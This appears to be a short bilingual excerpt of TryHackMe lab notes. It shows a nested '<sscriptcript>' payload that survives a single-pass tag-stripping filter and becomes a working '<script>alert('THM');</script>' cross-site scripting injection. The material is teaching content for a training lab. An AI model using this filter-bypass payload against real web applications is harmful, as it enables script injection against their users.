 Original Payload: 原始有效载荷：
<sscriptcript>alert('THM');</sscriptcript>
Text to be removed (by the filter):
要删除的文本（通过过滤器）：
<sscriptcript>alert('THM');</sscriptcript>
Final Payload (after passing the filter):
最终有效负载（通过过滤器后）：
<script>alert('THM');</script>